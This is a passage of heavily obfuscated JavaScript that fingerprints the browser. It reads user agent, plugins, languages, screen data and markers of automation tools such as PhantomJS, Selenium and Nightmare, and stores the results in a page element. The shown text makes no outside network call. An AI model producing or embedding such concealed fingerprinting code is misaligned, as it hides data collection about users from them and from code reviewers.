'\x48\x35\x4c\x4c')]]=_0x4cd0ff[_0x40e4('0xd1', '\x74\x26\x72\x65')](_0x3c0d36,_0x40e4('0xd2', '\x48\x76\x54\x4a'));break;}continue;case'\x32':var _0x213462=_0x3c0fcf[_0x40e4('0xd3', '\x51\x5e\x32\x78')][_0x160415][_0x40e4('0xd4', '\x31\x44\x21\x75')];continue;case'\x33':if(_0x4cd0ff[_0x40e4('0xd5', '\x31\x44\x21\x75')](typeof _0x213462,_0x40e4('0xd6', '\x6c\x72\x51\x42'))){_0x4634c2=_0x40e4('0xd7', '\x53\x63\x4d\x6f');}else if(_0x4cd0ff[_0x40e4('0xd8', '\x61\x51\x45\x48')](_0x213462[_0x40e4('0xd9', '\x44\x45\x79\x32')]('\x2e')[_0x40e4('0x8a', '\x6d\x77\x62\x78')],0x1)){_0x4634c2=_0x213462[_0x40e4('0xda', '\x48\x66\x21\x65')]('\x2e')[_0x40e4('0xdb', '\x67\x4f\x6a\x31')]();}continue;case'\x34':if(_0x4cd0ff[_0x40e4('0xdc', '\x30\x53\x34\x49')](_0xb08542[_0x40e4('0xdd', '\x31\x44\x21\x75')](_0x4634c2),0x0)){_0xb08542[_0x40e4('0xde', '\x47\x5a\x39\x7a')](_0x4634c2);}continue;}break;}}continue;case'\x34':try{var _0x587f33=_0x3c0fcf[_0x40e4('0xdf', '\x28\x74\x46\x45')][_0x40e4('0xe0', '\x53\x63\x4d\x6f')];if(_0x4cd0ff[_0x40e4('0xe1', '\x6d\x37\x26\x48')](_0x587f33,0x0)||_0x4cd0ff[_0x40e4('0xe2', '\x57\x25\x6a\x53')](_0x587f33,null)){_0x531a6c[_0x531a6c[_0x40e4('0xe3', '\x44\x45\x79\x32')]]=_0x4cd0ff[_0x40e4('0xe4', '\x69\x72\x69\x38')](_0x3c0d36,_0x40e4('0xe5', '\x30\x53\x34\x49'));break;}}catch(_0x256195){_0x531a6c[_0x531a6c[_0x40e4('0xe6', '\x57\x25\x6a\x53')]]=_0x4cd0ff[_0x40e4('0xe7', '\x50\x6f\x23\x37')](_0x3c0d36,_0x40e4('0xe8', '\x51\x39\x49\x73'));break;}continue;}break;}}catch(_0x2773e4){_0x531a6c[_0x531a6c[_0x40e4('0xba', '\x5d\x51\x46\x78')]]=_0x4cd0ff[_0x40e4('0xe9', '\x51\x5e\x32\x78')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xea', '\x6d\x37\x26\x48')](_0x40e4('0xeb', '\x28\x74\x46\x45'),_0x2773e4));}break;case _0x40e4('0xec', '\x29\x55\x4a\x74'):if(_0x4cd0ff[_0x40e4('0xed', '\x6c\x56\x47\x43')](_0x4ce2fc,_0x40e4('0xee', '\x48\x66\x21\x65'))){try{var _0x330f73='';var _0x164510=navigator[_0x40e4('0xef', '\x31\x44\x21\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x40e4('0xf0', '\x48\x76\x54\x4a')](_0x164510)){_0x330f73=_0x40e4('0xf1', '\x6b\x35\x48\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x40e4('0xf2', '\x6a\x24\x5b\x24')](_0x164510)){_0x330f73=_0x40e4('0xf3', '\x48\x76\x54\x4a');}else{_0x330f73=_0x40e4('0xf4', '\x61\x51\x45\x48');}_0x531a6c[_0x531a6c[_0x40e4('0xf5', '\x64\x71\x61\x55')]]=_0x4cd0ff[_0x40e4('0xf6', '\x26\x4c\x59\x29')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xf7', '\x64\x71\x61\x55')](_0x4cd0ff[_0x40e4('0xf8', '\x4c\x48\x56\x70')](_0x4ce2fc,'\x3d'),_0x330f73));}catch(_0x12a2e5){_0x531a6c[_0x531a6c[_0x40e4('0x46', '\x72\x6f\x4f\x70')]]=_0x4cd0ff[_0x40e4('0xf9', '\x6c\x72\x51\x42')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xfa', '\x6d\x77\x62\x78')](_0x4cd0ff[_0x40e4('0xf8', '\x4c\x48\x56\x70')](_0x4ce2fc,_0x40e4('0xfb', '\x4c\x35\x23\x79')),_0x12a2e5[_0x40e4('0xfc', '\x50\x57\x2a\x50')]()));}}break;}_0x4cd0ff[_0x40e4('0xfd', '\x61\x51\x45\x48')](_0x4c3dfc);}return _0x531a6c[_0x40e4('0xfe', '\x6c\x72\x51\x42')]();}var _0x51d279=[[_0x40e4('0xff', '\x48\x76\x54\x4a'),_0x40e4('0x100', '\x6a\x24\x5b\x24'),function(){return navigator;}],[_0x40e4('0x101', '\x21\x4c\x67\x52'),_0x40e4('0x102', '\x63\x5a\x31\x47'),function(){return navigator[_0x40e4('0x103', '\x47\x54\x58\x59')];}],[_0x40e4('0x104', '\x5a\x4e\x45\x71'),_0x40e4('0x105', '\x30\x53\x34\x49'),function(){return navigator[_0x40e4('0x106', '\x6c\x72\x51\x42')];}],[_0x40e4('0x107', '\x63\x5a\x31\x47'),_0x40e4('0x108', '\x37\x31\x69\x43'),function(){return _0x4cd0ff[_0x40e4('0x109', '\x47\x5a\x39\x7a')](navigator[_0x40e4('0xcf', '\x6c\x72\x51\x42')][_0x40e4('0x10a', '\x48\x76\x54\x4a')],0x0);}],[_0x40e4('0x10b', '\x28\x74\x46\x45'),_0x40e4('0x10c', '\x69\x2a\x54\x41'),function(){return navigator[_0x40e4('0x10d', '\x6c\x72\x51\x42')];}],[_0x40e4('0x10e', '\x49\x38\x23\x5b'),_0x40e4('0x10f', '\x21\x4c\x67\x52'),function(){return navigator[_0x40e4('0x110', '\x57\x25\x6a\x53')];}],[_0x40e4('0x111', '\x6c\x56\x47\x43'),_0x40e4('0x112', '\x72\x6f\x4f\x70'),function(){}],[_0x40e4('0x113', '\x64\x71\x61\x55'),_0x40e4('0x114', '\x30\x53\x34\x49'),function(){var _0x31401e=ActiveXObject;return _0x31401e;}],[_0x40e4('0x115', '\x48\x35\x4c\x4c'),_0x40e4('0x116', '\x63\x5a\x31\x47'),function(){var _0x12a924=webkitURL;return _0x12a924;}],[_0x40e4('0x117', '\x7a\x23\x44\x70'),_0x40e4('0x118', '\x5d\x51\x46\x78'),function(){var _0xcbf940=_phantom;return _0xcbf940;}],[_0x40e4('0x119', '\x4c\x48\x56\x70'),_0x40e4('0x9a', '\x4c\x48\x56\x70'),function(){var _0x13ae41=callPhantom;return _0x13ae41;}],[_0x40e4('0x11a', '\x44\x45\x79\x32'),_0x40e4('0x11b', '\x64\x59\x5d\x6b'),function(){var _0x535f9b=chrome;return _0x535f9b;}],[_0x40e4('0x11c', '\x47\x54\x58\x59'),_0x40e4('0x11d', '\x48\x35\x4c\x4c'),function(){var _0x2a9f11=yandex;return _0x2a9f11;}],[_0x40e4('0x11e', '\x37\x31\x69\x43'),_0x40e4('0x11f', '\x28\x74\x46\x45'),function(){var _0x3361b1=opera;return _0x3361b1;}],[_0x40e4('0x120', '\x6d\x7a\x4a\x68'),_0x40e4('0x121', '\x64\x71\x61\x55'),function(){var _0x48ffd5=opr;return _0x48ffd5;}],[_0x40e4('0x122', '\x74\x26\x72\x65'),_0x40e4('0x123', '\x29\x55\x4a\x74'),function(){var _0x5e48fc=safari;return _0x5e48fc;}],[_0x40e4('0x124', '\x48\x76\x54\x4a'),_0x40e4('0x116', '\x63\x5a\x31\x47'),function(){var _0x1d26dd=awesomium;return _0x1d26dd;}],[_0x40e4('0x125', '\x72\x6f\x4f\x70'),_0x40e4('0x126', '\x69\x2a\x54\x41'),function(){var _0x4655a7=puffinDevice;return _0x4655a7;}],[_0x40e4('0x127', '\x6b\x35\x48\x4a'),_0x40e4('0x128', '\x72\x6f\x4f\x70'),function(){var _0x24cea3=__nightmare;return _0x24cea3;}],[_0x40e4('0x129', '\x78\x5a\x37\x57'),_0x40e4('0x12a', '\x4c\x35\x23\x79'),function(){var _0x544ccf=domAutomation;return _0x544ccf;}],[_0x40e4('0x12b', '\x64\x59\x5d\x6b'),_0x40e4('0x12c', '\x40\x63\x42\x71'),function(){var _0x42d6a4=domAutomationController;return _0x42d6a4;}],[_0x40e4('0x12d', '\x5d\x51\x46\x78'),_0x40e4('0x12e', '\x5a\x4e\x45\x71'),function(){var _0x4e5697=_Selenium_IDE_Recorder;return _0x4e5697;}],[_0x40e4('0x12f', '\x48\x35\x4c\x4c'),_0x40e4('0x130', '\x51\x39\x49\x73'),function(){return document[_0x40e4('0x131', '\x47\x5a\x39\x7a')];}],[_0x40e4('0x132', '\x47\x5a\x39\x7a'),_0x40e4('0x133', '\x6d\x41\x53\x59'),function(){return document[_0x40e4('0x134', '\x69\x2a\x54\x41')];}],[_0x40e4('0x135', '\x5d\x51\x46\x78'),_0x40e4('0x136', '\x6d\x7a\x4a\x68'),function(){return process[_0x40e4('0x137', '\x7a\x23\x44\x70')];}],[_0x40e4('0x138', '\x63\x5a\x31\x47'),_0x40e4('0x139', '\x6d\x37\x26\x48'),function(){return global[_0x40e4('0x13a', '\x48\x66\x21\x65')];}],[_0x40e4('0x13b', '\x50\x57\x2a\x50'),_0x40e4('0x13c', '\x47\x5a\x39\x7a'),function(){return global[_0x40e4('0x13d', '\x4c\x35\x23\x79')];}],[_0x40e4('0x13e', '\x6c\x56\x47\x43'),_0x40e4('0x13f', '\x69\x72\x69\x38'),function(){return WebAssembly;}],[_0x40e4('0x140', '\x50\x57\x2a\x50'),_0x40e4('0x141', '\x74\x26\x72\x65'),function(){return _0x4cd0ff[_0x40e4('0x142', '\x44\x45\x79\x32')](require,'\x66\x73');}],[_0x40e4('0x143', '\x6b\x35\x48\x4a'),_0x40e4('0x144', '\x4c\x35\x23\x79'),function(){return _0x4cd0ff[_0x40e4('0x145', '\x63\x5a\x31\x47')](globalThis,global);}],[_0x40e4('0x146', '\x57\x25\x6a\x53'),_0x40e4('0x147', '\x48\x76\x54\x4a'),function(){return window[_0x40e4('0x148', '\x47\x5a\x39\x7a')]();}],[_0x40e4('0x149', '\x6d\x37\x26\x48'),_0x40e4('0x12c', '\x40\x63\x42\x71'),function(){return navigator[_0x40e4('0x14a', '\x6c\x56\x47\x43')];}],[_0x40e4('0x14b', '\x28\x74\x46\x45'),_0x40e4('0x136', '\x6d\x7a\x4a\x68'),function(){return navigator[_0x40e4('0x14c', '\x74\x26\x72\x65')];}],[_0x40e4('0x14d', '\x6d\x37\x26\x48'),_0x40e4('0x141', '\x74\x26\x72\x65'),function(){return navigator[_0x40e4('0x14e', '\x50\x6f\x23\x37')];}],[_0x40e4('0x14f', '\x28\x74\x46\x45'),_0x40e4('0x105', '\x30\x53\x34\x49'),function(){return _0x4cd0ff[_0x40e4('0x150', '\x72\x6f\x4f\x70')](navigator[_0x40e4('0x151', '\x6b\x35\x48\x4a')],'\x43');}],[_0x40e4('0x152', '\x74\x26\x72\x65'),_0x40e4('0x153', '\x72\x6f\x4f\x70'),function(){window[_0x40e4('0x154', '\x72\x6f\x4f\x70')]=Object[_0x40e4('0x155', '\x4b\x6c\x6b\x47')](window);return window[_0x40e4('0x156', '\x29\x21\x65\x29')][_0x40e4('0xf5', '\x64\x71\x61\x55')];}],[_0x40e4('0x157', '\x54\x78\x50\x79'),_0x40e4('0x158', '\x5a\x4e\x45\x71'),function(){return _0x4cd0ff[_0x40e4('0x159', '\x6d\x77\x62\x78')](window[_0x40e4('0x15a', '\x30\x53\x34\x49')],0x0);}],[_0x40e4('0x15b', '\x72\x6f\x4f\x70'),_0x40e4('0x15c', '\x6c\x56\x47\x43'),function(){return window[_0x40e4('0x15d', '\x53\x63\x4d\x6f')]==0x0;}],[_0x40e4('0x15e', '\x57\x25\x6a\x53'),_0x40e4('0x118', '\x5d\x51\x46\x78'),function(){return window[_0x40e4('0x15f', '\x4b\x6c\x6b\x47')];}],[_0x40e4('0x160', '\x64\x59\x5d\x6b'),_0x40e4('0x161', '\x31\x44\x21\x75'),function(){return window[_0x40e4('0x162', '\x51\x5e\x32\x78')][_0x40e4('0x163', '\x48\x35\x4c\x4c')]();}],[_0x40e4('0x164', '\x79\x52\x68\x47'),_0x40e4('0x165', '\x50\x6f\x23\x37'),function(){return _0x4cd0ff[_0x40e4('0x166', '\x53\x63\x4d\x6f')](Boolean,_0x4cd0ff[_0x40e4('0x167', '\x69\x72\x69\x38')](typeof process,_0x40e4('0x168', '\x61\x51\x45\x48'))&&process[_0x40e4('0x169', '\x56\x28\x4d\x33')]&&process[_0x40e4('0x16a', '\x78\x5a\x37\x57')][_0x40e4('0x16b', '\x48\x66\x21\x65')]);}],[_0x40e4('0x16c', '\x37\x31\x69\x43'),_0x40e4('0x16d', '\x67\x4f\x6a\x31'),function(){return document[_0x40e4('0x16e', '\x4b\x6c\x6b\x47')];}],[_0x40e4('0x16f', '\x6c\x56\x47\x43'),_0x40e4('0x170', '\x29\x21\x65\x29'),function(){return eval[_0x40e4('0x171', '\x4c\x35\x23\x79')]()[_0x40e4('0xe0', '\x53\x63\x4d\x6f')];}],[_0x40e4('0x172', '\x74\x26\x72\x65'),_0x40e4('0x173', '\x50\x57\x2a\x50'),function(){return navigator[_0x40e4('0x174', '\x21\x4c\x67\x52')][_0x40e4('0x175', '\x6c\x72\x51\x42')];}],[_0x40e4('0x176', '\x79\x52\x68\x47'),_0x40e4('0x177', '\x48\x35\x4c\x4c'),function(){return deviceType;}],[_0x40e4('0x178', '\x49\x38\x23\x5b'),_0x40e4('0x10f', '\x21\x4c\x67\x52'),function(){return screen[_0x40e4('0x179', '\x69\x72\x69\x38')];}],[_0x40e4('0x17a', '\x47\x54\x58\x59'),_0x40e4('0x17b', '\x57\x25\x6a\x53'),function(){return screen[_0x40e4('0x17c', '\x5a\x4e\x45\x71')];}],[_0x40e4('0x17d', '\x47\x5a\x39\x7a'),_0x40e4('0x17e', '\x6b\x35\x48\x4a'),function(){var _0x49b9f3=eoapi;return _0x49b9f3;}],[_0x40e4('0x17f', '\x5d\x51\x46\x78'),_0x40e4('0x180', '\x4b\x6c\x6b\x47'),function(){var _0x1a0816=eoapi_VerifyThis;return _0x1a0816;}],[_0x40e4('0x181', '\x29\x55\x4a\x74'),_0x40e4('0x136', '\x6d\x7a\x4a\x68'),function(){var _0x387fbd=eoapi_extInvoke;return _0x387fbd;}],[_0x40e4('0x182', '\x7a\x23\x44\x70'),_0x40e4('0x118', '\x5d\x51\x46\x78'),function(){var _0xdbd537=eoWebBrowserDispatcher;return _0xdbd537;}],[_0x40e4('0x183', '\x69\x2a\x54\x41'),_0x40e4('0x13f', '\x69\x72\x69\x38'),function(){return window[_0x40e4('0x184', '\x50\x57\x2a\x50')];}],[_0x40e4('0x185', '\x49\x38\x23\x5b'),_0x40e4('0x108', '\x37\x31\x69\x43'),function(){return _0x4cd0ff[_0x40e4('0x186', '\x78\x5a\x37\x57')](navigator[_0x40e4('0x187', '\x79\x52\x68\x47')][_0x40e4('0xc1', '\x63\x5a\x31\x47')],0x2);}],[_0x40e4('0x188', '\x74\x26\x72\x65'),_0x40e4('0x189', '\x4b\x6c\x6b\x47'),function(){return _0x4cd0ff[_0x40e4('0x18a', '\x69\x72\x69\x38')](navigator[_0x40e4('0x18b', '\x21\x4c\x67\x52')][_0x40e4('0x18c', '\x6d\x41\x53\x59')],0x2);}],[_0x40e4('0x18d', '\x79\x52\x68\x47'),_0x40e4('0x18e', '\x7a\x23\x44\x70'),function(){return window[_0x40e4('0x18f', '\x6d\x77\x62\x78')];}],[_0x40e4('0x190', '\x50\x6f\x23\x37'),_0x40e4('0x191', '\x48\x35\x4c\x4c'),function(){return navigator[_0x40e4('0x192', '\x5a\x66\x7a\x30')][_0x40e4('0x193', '\x6d\x77\x62\x78')][0x0][_0x40e4('0x194', '\x50\x57\x2a\x50')];}],[_0x40e4('0x195', '\x21\x4c\x67\x52'),_0x40e4('0x16d', '\x67\x4f\x6a\x31'),function(){return navigator[_0x40e4('0x196', '\x6b\x35\x48\x4a')][_0x40e4('0x197', '\x6c\x72\x51\x42')][0x1][_0x40e4('0x198', '\x4c\x35\x23\x79')];}],[_0x40e4('0x199', '\x5a\x66\x7a\x30'),_0x40e4('0x19a', '\x69\x72\x69\x38'),function(){return navigator[_0x40e4('0x19b', '\x64\x71\x61\x55')][_0x40e4('0x19c', '\x67\x4f\x6a\x31')][0x2][_0x40e4('0x19d', '\x44\x45\x79\x32')];}],[_0x40e4('0x19e', '\x49\x38\x23\x5b'),_0x40e4('0x130', '\x51\x39\x49\x73'),function(){return navigator[_0x40e4('0x19f', '\x79\x52\x68\x47')][_0x40e4('0x1a0', '\x5d\x51\x46\x78')];}],[_0x40e4('0x1a1', '\x6d\x7a\x4a\x68'),_0x40e4('0x1a2', '\x5a\x66\x7a\x30'),function(){return navigator[_0x40e4('0x1a3', '\x48\x35\x4c\x4c')];}],[_0x40e4('0x1a4', '\x29\x55\x4a\x74'),_0x40e4('0x108', '\x37\x31\x69\x43'),function(){return navigator[_0x40e4('0x1a5', '\x7a\x23\x44\x70')][_0x40e4('0x1a6', '\x51\x5e\x32\x78')];}],[_0x40e4('0x1a7', '\x72\x6f\x4f\x70'),_0x40e4('0x1a8', '\x5d\x51\x46\x78'),function(){return navigator[_0x40e4('0x1a9', '\x4b\x6c\x6b\x47')][_0x40e4('0x111', '\x6c\x56\x47\x43')];}]];try{var _0xe606a0=_0x40e4('0x1aa', '\x7a\x23\x44\x70')[_0x40e4('0xcd', '\x48\x76\x54\x4a')]('\x7c'),_0x52fe82=0x0;while(!![]){switch(_0xe606a0[_0x52fe82++]){case'\x30':var _0x24dd2a=_0x4cd0ff[_0x40e4('0x1ab', '\x47\x5a\x39\x7a')](_0x19fabe[_0x40e4('0x8a', '\x6d\x77\x62\x78')],0x1);continue;case'\x31':var _0x19fabe=_0x40e4('0x1ac', '\x21\x4c\x67\x52');continue;case'\x32':if(_0x43a7e3){try{_0xe6bf0d[_0x40e4('0x1ad', '\x6c\x56\x47\x43')]=_0x4cd0ff[_0x40e4('0x1ae', '\x6d\x41\x53\x59')](_0x507cc0,_0x43a7e3);}catch(_0x237a8e){}}continue;case'\x33':while(--_0x410c9a){_0x19fabe=_0x4cd0ff[_0x40e4('0xfa', '\x6d\x77\x62\x78')](_0x19fabe[_0x40e4('0x1af', '\x78\x5a\x37\x57')](0x1),_0x19fabe[0x0]);}continue;case'\x34':_0x4cd0ff[_0x40e4('0x1b0', '\x64\x59\x5d\x6b')](_0x21d1c0,_0x4cd0ff[_0x40e4('0x1b1', '\x40\x63\x42\x71')](_0x5068b4,_0x51d279));continue;case'\x35':_0x4cd0ff[_0x40e4('0x1b2', '\x5d\x51\x46\x78')](_0x4c3dfc);continue;case'\x36':if(_0x842207){_0x51d279[_0x40e4('0x1b3', '\x6b\x35\x48\x4a')]([_0x842207,_0x40e4('0x1b4', '\x4c\x48\x56\x70')]);_0x4cd0ff[_0x40e4('0x1b5', '\x64\x59\x5d\x6b')](_0x21d1c0,_0x4cd0ff[_0x40e4('0x1b6', '\x47\x54\x58\x59')](_0x5068b4,_0x51d279));}continue;case'\x37':var _0x423352=_0x40e4('0x1b7', '\x40\x63\x42\x71');continue;case'\x38':if(!_0x1061b4[_0x40e4('0x1b8', '\x63\x5a\x31\x47')])_0x1061b4[_0x40e4('0x1b9', '\x49\x38\x23\x5b')]=_0x3c3ea7;continue;case'\x39':_0x51d279[_0x40e4('0x1ba', '\x5a\x66\x7a\x30')]([_0x4cd0ff[_0x40e4('0x1bb', '\x50\x57\x2a\x50')](_0x4cd0ff[_0x40e4('0x1bc', '\x78\x5a\x37\x57')](_0x4cd0ff[_0x40e4('0x1bd', '\x37\x31\x69\x43')]('\x27',_0x423352),'\x27'),_0x40e4('0x1be', '\x40\x63\x42\x71')),_0x40e4('0x1bf', '\x61\x51\x45\x48'),function(){return _0x423352[_0x40e4('0x1c0', '\x69\x72\x69\x38')]();}]);continue;case'\x31\x30':var _0x410c9a=0x3;continue;case'\x31\x31':_0x14da1d[_0x40e4('0x1c1', '\x48\x76\x54\x4a')](_0x40e4('0x1c2', '\x56\x28\x4d\x33'))[_0x40e4('0x1c3', '\x31\x44\x21\x75')]=_0x4cd0ff[_0x40e4('0x1c4', '\x28\x74\x46\x45')](_0x40e4('0x1c5', '\x56\x28\x4d\x33'),_0x1061b4[_0x40e4('0x1c6', '\x44\x45\x79\x32')][_0x40e4('0x1c7', '\x79\x52\x68\x47')]());continue;case'\x31\x32':var _0x55165b=_0x19fabe;continue;case'\x31\x33':while(--_0x24dd2a){_0x55165b=_0x4cd0ff[_0x40e4('0x1c8', '\x29\x55\x4a\x74')](_0x55165b[_0x40e4('0x1c9', '\x5a\x66\x7a\x30')](0x1),_0x55165b[0x0]);}continue;}break;}}catch(_0x294403){_0x14da1d[_0x40e4('0x1ca', '\x6c\x56\x47\x43')](_0x40e4('0x1cb', '\x6d\x41\x53\x59'))[_0x40e4('0x1cc', '\x29\x21\x65\x29')]=_0x4cd0ff[_0x40e4('0x1cd', '\x6c\x56\x47\x43')](_0x40e4('0x1ce', '\x79\x52\x68\x47'),_0x1061b4[_0x40e4('0x1cf', '\x6a\x24\x5b\x24')](_0x294403[_0x40e4('0x1d0', '\x51\x5e\x32\x78')]));}finally{if(_0x43a7e3)_0xe6bf0d[_0x40e4('0x1d1', '\x54\x78\x50\x79')]=_0x43a7e3;}}());